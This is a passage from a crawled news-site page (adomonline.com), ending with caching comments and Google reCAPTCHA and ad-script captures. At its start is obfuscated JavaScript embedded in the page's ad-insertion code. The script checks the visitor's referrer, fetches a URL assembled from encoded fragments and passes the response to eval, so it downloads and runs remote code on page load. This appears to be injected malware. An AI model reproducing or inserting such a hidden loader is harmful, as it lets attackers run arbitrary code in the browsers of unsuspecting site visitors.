x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_insert ('before', '.td-crumb-container', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_732124780230 (); else document.addEventListener ('DOMContentLoaded', ai_run_732124780230);
ai_js_code = true;
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 68/121 queries in 0.145 seconds using Disk

Served from: www.adomonline.com @ 2026-01-22 04:59:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8FWoRLs1eHK3Ia0CTK9yIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769057985652');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWnIcCwaYGDT9-_Ae82eOCBKD7JbD6agZ3kv7FWaMuX0xN05wB19mpYsK6KcwQ76mZtfllwY4Fm4yUEWdghKE4tPKr2P-5QYLo9dtPNnpYzrI32uLvwnevIpU79ssOMkK6sgE0hWnQaUvSAmfpgyzHnuMDnNl61fRZOex739jfl3JIzxRIQjIuz4tBe/_/adCfg./admentorserve./live/ads_/adscript./proadvertising_
body_size: -1289
content:
window['4d677970-3623-4b17-ae9e-dd27278acb82'] = true;